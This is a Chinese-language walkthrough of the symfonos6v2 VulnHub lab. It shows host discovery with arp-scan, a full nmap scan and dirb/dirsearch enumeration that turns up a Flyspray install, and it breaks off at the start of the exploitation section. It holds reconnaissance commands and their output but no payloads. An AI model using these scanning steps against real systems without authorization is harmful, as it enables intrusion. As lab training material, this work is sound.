免责声明:本文记录的是 symfonos6v2 渗透测试靶机 的解题过程,所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用,请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规,自觉维护网络空间安全
环境:
https://download.vulnhub.com/symfonos/symfonos6v2.7z一、信息搜集
1、主机发现
nmap扫描需要处于同一个网段
arp-scan -l┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:f1:32:cb, IPv4: 192.168.0.6
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.0.1 00:50:56:c0:00:08 VMware, Inc.
192.168.0.2 00:50:56:ef:12:f0 VMware, Inc.
192.168.0.20 00:0c:29:15:c8:1f VMware, Inc.
192.168.0.254 00:50:56:f3:3d:70 VMware, Inc.
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.970 seconds (129.95 hosts/sec). 4 responded
IP:192.168.0.202、扫描端口
nmap -sV -p- -A 192.168.0.20┌──(root㉿kali)-[~]
└─# nmap -sV -p- -A 192.168.0.20
Starting Nmap 7.95 ( https://nmap.org ) at 2026-02-09 09:10 EST
Stats: 0:00:27 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 60.00% done; ETC: 09:10 (0:00:17 remaining)
Nmap scan report for 192.168.0.20
Host is up (0.00031s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 0e:ad:33:fc:1a:1e:85:54:64:13:39:14:68:09:c1:70 (RSA)
| 256 54:03:9b:48:55:de:b3:2b:0a:78:90:4a:b3:1f:fa:cd (ECDSA)
|_ 256 4e:0c:e6:3d:5c:08:09:f4:11:48:85:a2:e7:fb:8f:b7 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.6.40)
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.6.40
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
3000/tcp open http Golang net/http server
|_http-title: Symfonos6
| fingerprint-strings:
| GenericLines, Help:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
| Set-Cookie: i_like_gitea=47fa0b9e37669a6d; Path=/; HttpOnly
| Set-Cookie: _csrf=lXvl4LPfgtvl4tj7WI2H_81AF0Y6MTc3MDY0NjIxNjI3MjIwNjEwMA; Path=/; Expires=Tue, 10 Feb 2026 14:10:16 GMT; HttpOnly
| X-Frame-Options: SAMEORIGIN
| Date: Mon, 09 Feb 2026 14:10:16 GMT
| <!DOCTYPE html>
| <html lang="en-US">
| <head data-suburl="">
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title> Symfonos6</title>
| <link rel="manifest" href="/manifest.json" crossorigin="use-credentials">
| <script>
| ('serviceWorker' in navigator) {
| navigator.serviceWorker.register('/serviceworker.js').then(function(registration) {
| console.info('ServiceWorker registration successful with scope: ', registrat
| HTTPOptions:
| HTTP/1.0 404 Not Found
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
| Set-Cookie: i_like_gitea=dcc66d188b94b510; Path=/; HttpOnly
| Set-Cookie: _csrf=wVBrQiCP4A9ZbG0jR3jcAuX8nfQ6MTc3MDY0NjIxNjMyNDY3MzgxMA; Path=/; Expires=Tue, 10 Feb 2026 14:10:16 GMT; HttpOnly
| X-Frame-Options: SAMEORIGIN
| Date: Mon, 09 Feb 2026 14:10:16 GMT
| <!DOCTYPE html>
| <html lang="en-US">
| <head data-suburl="">
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Page Not Found - Symfonos6</title>
| <link rel="manifest" href="/manifest.json" crossorigin="use-credentials">
| <script>
| ('serviceWorker' in navigator) {
| navigator.serviceWorker.register('/serviceworker.js').then(function(registration) {
|_ console.info('ServiceWorker registration successful
3306/tcp open mysql MariaDB 10.3.23 or earlier (unauthorized)
5000/tcp open http Golang net/http server
|_http-title: Site doesn't have a title (text/plain).
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 Not Found
| Content-Type: text/plain
| Date: Mon, 09 Feb 2026 14:10:31 GMT
| Content-Length: 18
| page not found
| GenericLines, Help, LPDString, RTSPRequest, SIPOptions, SSLSessionReq, Socks5:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 404 Not Found
| Content-Type: text/plain
| Date: Mon, 09 Feb 2026 14:10:16 GMT
| Content-Length: 18
| page not found
| HTTPOptions:
| HTTP/1.0 404 Not Found
| Content-Type: text/plain
| Date: Mon, 09 Feb 2026 14:10:26 GMT
| Content-Length: 18
| page not found
| OfficeScan:
| HTTP/1.1 400 Bad Request: missing required Host header
| Content-Type: text/plain; charset=utf-8
| Connection: close
|_ Request: missing required Host header
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port3000-TCP:V=7.95%I=7%D=2/9%Time=6989EAC8%P=x86_64-pc-linux-gnu%r(Gen
SF:ericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20te
SF:xt/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x2
SF:0Request")%r(GetRequest,2924,"HTTP/1\.0\x20200\x20OK\r\nContent-Type:\x
SF:20text/html;\x20charset=UTF-8\r\nSet-Cookie:\x20lang=en-US;\x20Path=/;\
SF:x20Max-Age=2147483647\r\nSet-Cookie:\x20i_like_gitea=47fa0b9e37669a6d;\
SF:x20Path=/;\x20HttpOnly\r\nSet-Cookie:\x20_csrf=lXvl4LPfgtvl4tj7WI2H_81A
SF:F0Y6MTc3MDY0NjIxNjI3MjIwNjEwMA;\x20Path=/;\x20Expires=Tue,\x2010\x20Feb
SF:\x202026\x2014:10:16\x20GMT;\x20HttpOnly\r\nX-Frame-Options:\x20SAMEORI
SF:GIN\r\nDate:\x20Mon,\x2009\x20Feb\x202026\x2014:10:16\x20GMT\r\n\r\n<!D
SF:OCTYPE\x20html>\n<html\x20lang=\"en-US\">\n<head\x20data-suburl=\"\">\n
SF:\t<meta\x20charset=\"utf-8\">\n\t<meta\x20name=\"viewport\"\x20content=
SF:\"width=device-width,\x20initial-scale=1\">\n\t<meta\x20http-equiv=\"x-
SF:ua-compatible\"\x20content=\"ie=edge\">\n\t<title>\x20Symfonos6</title>
SF:\n\t<link\x20rel=\"manifest\"\x20href=\"/manifest\.json\"\x20crossorigi
SF:n=\"use-credentials\">\n\t\n\t<script>\n\t\tif\x20\('serviceWorker'\x20
SF:in\x20navigator\)\x20{\n\t\t\tnavigator\.serviceWorker\.register\('/ser
SF:viceworker\.js'\)\.then\(function\(registration\)\x20{\n\t\t\t\t\n\t\t\
SF:t\tconsole\.info\('ServiceWorker\x20registration\x20successful\x20with\
SF:x20scope:\x20',\x20registrat")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Re
SF:quest\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x
SF:20close\r\n\r\n400\x20Bad\x20Request")%r(HTTPOptions,216B,"HTTP/1\.0\x2
SF:0404\x20Not\x20Found\r\nContent-Type:\x20text/html;\x20charset=UTF-8\r\
SF:nSet-Cookie:\x20lang=en-US;\x20Path=/;\x20Max-Age=2147483647\r\nSet-Coo
SF:kie:\x20i_like_gitea=dcc66d188b94b510;\x20Path=/;\x20HttpOnly\r\nSet-Co
SF:okie:\x20_csrf=wVBrQiCP4A9ZbG0jR3jcAuX8nfQ6MTc3MDY0NjIxNjMyNDY3MzgxMA;\
SF:x20Path=/;\x20Expires=Tue,\x2010\x20Feb\x202026\x2014:10:16\x20GMT;\x20
SF:HttpOnly\r\nX-Frame-Options:\x20SAMEORIGIN\r\nDate:\x20Mon,\x2009\x20Fe
SF:b\x202026\x2014:10:16\x20GMT\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lang=\
SF:"en-US\">\n<head\x20data-suburl=\"\">\n\t<meta\x20charset=\"utf-8\">\n\
SF:t<meta\x20name=\"viewport\"\x20content=\"width=device-width,\x20initial
SF:-scale=1\">\n\t<meta\x20http-equiv=\"x-ua-compatible\"\x20content=\"ie=
SF:edge\">\n\t<title>Page\x20Not\x20Found\x20-\x20\x20Symfonos6</title>\n\
SF:t<link\x20rel=\"manifest\"\x20href=\"/manifest\.json\"\x20crossorigin=\
SF:"use-credentials\">\n\t\n\t<script>\n\t\tif\x20\('serviceWorker'\x20in\
SF:x20navigator\)\x20{\n\t\t\tnavigator\.serviceWorker\.register\('/servic
SF:eworker\.js'\)\.then\(function\(registration\)\x20{\n\t\t\t\t\n\t\t\t\t
SF:console\.info\('ServiceWorker\x20registration\x20successful\x20");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5000-TCP:V=7.95%I=7%D=2/9%Time=6989EAC8%P=x86_64-pc-linux-gnu%r(Gen
SF:ericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20te
SF:xt/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x2
SF:0Request")%r(GetRequest,7F,"HTTP/1\.0\x20404\x20Not\x20Found\r\nContent
SF:-Type:\x20text/plain\r\nDate:\x20Mon,\x2009\x20Feb\x202026\x2014:10:16\
SF:x20GMT\r\nContent-Length:\x2018\r\n\r\n404\x20page\x20not\x20found")%r(
SF:RTSPRequest,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20
SF:text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\
SF:x20Request")%r(HTTPOptions,7F,"HTTP/1\.0\x20404\x20Not\x20Found\r\nCont
SF:ent-Type:\x20text/plain\r\nDate:\x20Mon,\x2009\x20Feb\x202026\x2014:10:
SF:26\x20GMT\r\nContent-Length:\x2018\r\n\r\n404\x20page\x20not\x20found")
SF:%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text
SF:/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20R
SF:equest")%r(SSLSessionReq,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nCont
SF:ent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r
SF:\n400\x20Bad\x20Request")%r(FourOhFourRequest,7F,"HTTP/1\.0\x20404\x20N
SF:ot\x20Found\r\nContent-Type:\x20text/plain\r\nDate:\x20Mon,\x2009\x20Fe
SF:b\x202026\x2014:10:31\x20GMT\r\nContent-Length:\x2018\r\n\r\n404\x20pag
SF:e\x20not\x20found")%r(LPDString,67,"HTTP/1\.1\x20400\x20Bad\x20Request\
SF:r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20clos
SF:e\r\n\r\n400\x20Bad\x20Request")%r(SIPOptions,67,"HTTP/1\.1\x20400\x20B
SF:ad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConne
SF:ction:\x20close\r\n\r\n400\x20Bad\x20Request")%r(Socks5,67,"HTTP/1\.1\x
SF:20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-
SF:8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(OfficeScan,A
SF:3,"HTTP/1\.1\x20400\x20Bad\x20Request:\x20missing\x20required\x20Host\x
SF:20header\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection
SF::\x20close\r\n\r\n400\x20Bad\x20Request:\x20missing\x20required\x20Host
SF:\x20header");
MAC Address: 00:0C:29:15:C8:1F (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.14
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.31 ms 192.168.0.20
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.36 seconds
开放端口:22、80、3000、3306、50003、扫描目录
dirb http://192.168.0.20┌──(root㉿kali)-[~]
└─# dirb http://192.168.0.20
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Feb 9 09:13:21 2026
URL_BASE: http://192.168.0.20/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.0.20/ ----
+ http://192.168.0.20/cgi-bin/ (CODE:403|SIZE:210)
==> DIRECTORY: http://192.168.0.20/flyspray/
+ http://192.168.0.20/index.html (CODE:200|SIZE:251)
==> DIRECTORY: http://192.168.0.20/posts/
---- Entering directory: http://192.168.0.20/flyspray/ ----
+ http://192.168.0.20/flyspray/attachments (CODE:403|SIZE:222)
==> DIRECTORY: http://192.168.0.20/flyspray/avatars/
==> DIRECTORY: http://192.168.0.20/flyspray/cache/
==> DIRECTORY: http://192.168.0.20/flyspray/docs/
+ http://192.168.0.20/flyspray/favicon.ico (CODE:200|SIZE:894)
==> DIRECTORY: http://192.168.0.20/flyspray/fonts/
+ http://192.168.0.20/flyspray/includes (CODE:403|SIZE:219)
+ http://192.168.0.20/flyspray/index.php (CODE:200|SIZE:25735)
==> DIRECTORY: http://192.168.0.20/flyspray/js/
==> DIRECTORY: http://192.168.0.20/flyspray/lang/
==> DIRECTORY: http://192.168.0.20/flyspray/plugins/
+ http://192.168.0.20/flyspray/robots.txt (CODE:200|SIZE:34)
==> DIRECTORY: http://192.168.0.20/flyspray/scripts/
==> DIRECTORY: http://192.168.0.20/flyspray/themes/
==> DIRECTORY: http://192.168.0.20/flyspray/vendor/
---- Entering directory: http://192.168.0.20/posts/ ----
==> DIRECTORY: http://192.168.0.20/posts/css/
==> DIRECTORY: http://192.168.0.20/posts/includes/
+ http://192.168.0.20/posts/index.php (CODE:500|SIZE:943)
---- Entering directory: http://192.168.0.20/flyspray/avatars/ ----
+ http://192.168.0.20/flyspray/avatars/index.html (CODE:200|SIZE:1)
---- Entering directory: http://192.168.0.20/flyspray/cache/ ----
+ http://192.168.0.20/flyspray/cache/index.html (CODE:200|SIZE:0)
---- Entering directory: http://192.168.0.20/flyspray/docs/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.20/flyspray/fonts/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.20/flyspray/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.20/flyspray/lang/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.20/flyspray/plugins/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.20/flyspray/scripts/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.20/flyspray/themes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.20/flyspray/vendor/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.20/posts/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.20/posts/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Mon Feb 9 09:13:34 2026
DOWNLOADED: 23060 - FOUND: 10 dirsearch -u http://192.168.0.20┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.0.20
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.0.20/_26-02-09_09-12-16.txt
Target: http://192.168.0.20/
[09:12:16] Starting:
[09:12:17] 403 - 213B - /.ht_wsr.txt
[09:12:17] 403 - 216B - /.htaccess.bak1
[09:12:17] 403 - 218B - /.htaccess.sample
[09:12:17] 403 - 216B - /.htaccess.orig
[09:12:17] 403 - 216B - /.htaccess.save
[09:12:17] 403 - 217B - /.htaccess_extra
[09:12:17] 403 - 216B - /.htaccess_orig
[09:12:17] 403 - 214B - /.htaccess_sc
[09:12:17] 403 - 215B - /.htaccessOLD2
[09:12:17] 403 - 214B - /.htaccessOLD
[09:12:17] 403 - 214B - /.htaccessBAK
[09:12:17] 403 - 206B - /.htm
[09:12:17] 403 - 207B - /.html
[09:12:17] 403 - 216B - /.htpasswd_test
[09:12:17] 403 - 212B - /.htpasswds
[09:12:17] 403 - 213B - /.httr-oauth
[09:12:18] 403 - 211B - /.user.ini
[09:12:25] 403 - 210B - /cgi-bin/
[09:12:36] 301 - 234B - /posts -> http://192.168.0.20/posts/
Task Completed二、漏洞利用
1、访问80和文件
http://192.168.0.20/
http://192.168.0.20/posts/
http://192.168.0.20/flyspray/
http://192.168.0.20/posts/includes/
view-source:http://192.168.0.20/flyspray/docs/UPGRADING.txt##Upgrading 0.9.9.* to 1.0* (1.0 alphas, 1.0 betas, Flyspray master branch on github.com)##
Run http://yourflyspray/setup/
in your browser and follow the instructions.
It detects an existing Flyspray flyspray.conf.php and missing third party components (composer).
##Upgrading from 0.9.6 - 0.9.8 to 0.9.9##
Run the upgrader at http://yourflyspray/setup/upgrade.php
##Upgrading from 0.9.5 to 0.9.6##
Configuration is no longer in header.php. You now need to edit the
flyspray.conf.php file to set your database config and miscellaneous
other settings.
You might like to place flyspray.conf.php in a directory where a web browser
cannot reach it. If you do this, you will need to edit header.php to point to
the new location.
MySQL users load the upgrade_0.9.5_to_0.9.6-mysql.php script in your browser,
and follow the instructions.
PostgreSQL users do the same, but use the upgrade_0.9.5_to_0.9.6-pgsql.php
script instead.
##Upgrading from 0.9.4 to 0.9.5##
Install the ADODB database-abstraction software somewhere on your
system and edit the new header.php to point to the adodb.inc.php file.
Also enter your database configuration in the header.php file, as config.inc.php
isn't used anymore. Load the upgrade_0.9.4_to_0.9.5-mysql.php script in your
browser and follow the instructions.
##Upgrading from 0.9.3.1 to 0.9.4##
Load the 'upgrade_0.9.3.1_to_0.9.4.php' script in your browser and follow the
instructions.
##Upgrading from 0.9.3 to 0.9.3.1##
Simply unpack the new files into your old Flyspray directory. If you overwrite
config.inc.php, you will need to re-edit it.
This bugfix release fixes the broken 'closed' status. You will have previously
noticed that closing your tasks set them to 'waiting for customer'. If you have
some tasks that are incorrectly set to that when you tried to close them, you are
now able to close them properly.
